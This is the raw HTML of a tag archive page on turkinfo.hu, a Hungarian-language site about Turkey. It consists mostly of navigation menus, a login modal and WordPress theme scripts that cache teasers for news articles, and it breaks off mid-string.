<body class="archive tag tag-kalemisi tag-26257 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/kalemisi/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. február 2.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/kalemisi/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5394";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1349";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-hazassagszedelgo-szelhamos-aki-torok-beg-becsi-orvos-es-katonai-kem-volt-vagy-tan-egyik-sem\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A h\u00e1zass\u00e1gsz\u00e9delg\u0151 sz\u00e9lh\u00e1mos, aki t\u00f6r\u00f6k b\u00e9g, b\u00e9csi orvos \u00e9s katonai k\u00e9m volt, vagy t\u00e1n egyik sem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/fortepan_76664-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/fortepan_76664-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/fortepan_76664-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A h\u00e1zass\u00e1gsz\u00e9delg\u0151 sz\u00e9lh\u00e1mos, aki t\u00f6r\u00f6k b\u00e9g, b\u00e9csi orvos \u00e9s katonai k\u00e9m volt, vagy t\u00e1n egyik sem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-hazassagszedelgo-szelhamos-aki-torok-beg-becsi-orvos-es-katonai-kem-volt-vagy-tan-egyik-sem\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"A h\u00e1zass\u00e1gsz\u00e9delg\u0151 sz\u00e9lh\u00e1mos, aki t\u00f6r\u00f6k b\u00e9g, b\u00e9csi orvos \u00e9s katonai k\u00e9m volt, vagy t\u00e1n egyik sem\">A h\u00e1zass\u00e1gsz\u00e9delg\u0151 sz\u00e9lh\u00e1mos, aki t\u00f6r\u00f6k b\u00e9g, b\u00e9csi orvos \u00e9s katonai k\u00e9m...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szalai-attila-elarulta-hol-csuszott-felre-a-torok-kaland-2\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szalai Attila el\u00e1rulta, hol cs\u00faszott f\u00e9lre a t\u00f6r\u00f6k kaland\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/623099929_1316487926952166_10712795051544311_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/623099929_1316487926952166_10712795051544311_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/623099929_1316487926952166_10712795051544311_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szalai Attila el\u00e1rulta, hol cs\u00faszott f\u00e9lre a t\u00f6r\u00f6k kaland\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szalai-attila-elarulta-hol-csuszott-felre-a-torok-kaland-2\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Szalai Attila el\u00e1rulta, hol cs\u00faszott f\u00e9lre a t\u00f6r\u00f6k kaland\">Szalai Attila el\u00e1rulta, hol cs\u00faszott f\u00e9lre a t\u00f6r\u00f6k kaland<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-erenlerhakan-289770-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja\">Elhunyt Magyarorsz\u00e1g tiszteletbeli izmiri konzulja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/otokar_NDP2010_CR3_Terrex_ICV_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar\">Rom\u00e1niai v\u00e9delmi ipari c\u00e9get v\u00e1s\u00e1rol fel a t\u00f6r\u00f6k Otokar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\">Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy 